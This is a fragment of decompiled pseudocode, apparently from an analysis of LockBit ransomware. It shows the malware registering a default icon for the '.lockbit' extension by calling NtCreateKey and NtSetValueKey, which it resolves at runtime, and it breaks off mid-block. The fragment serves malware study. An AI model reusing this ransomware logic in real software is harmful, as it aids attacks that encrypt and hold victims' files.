 lockbit_ext_obj_attr.Length = 0x18;
lockbit_ext_obj_attr.ObjectName = default_icon_reg_path_unicode;// \Registry\Machine\Software\Classes\.lockbit\DefaultIcon
lockbit_ext_obj_attr.RootDirectory = 0;
lockbit_ext_obj_attr.Attributes = 0x40;
lockbit_ext_obj_attr.SecurityDescriptor = 0;
lockbit_ext_obj_attr.SecurityQualityOfService = 0;
NtCreateKey_1 = get_NtCreateKey();
if ( NtCreateKey_1(&lockbit_default_icon_reg_key, 0x2000000, &lockbit_ext_obj_attr, 0, 0, 0, 0) ≥ 0 )
{
  sys32_ico_path_unicode_1 = sys32_ico_path_unicode;
  v33 = v47;
  lockbit_default_icon_reg_key_1 = lockbit_default_icon_reg_key;
  NtSetValueKey = get_NtSetValueKey();
  if ( NtSetValueKey(lockbit_default_icon_reg_key_1, null_unicode_str, 0, 1, v33, sys32_ico_path_unicode_1) ≥ 0 )
  {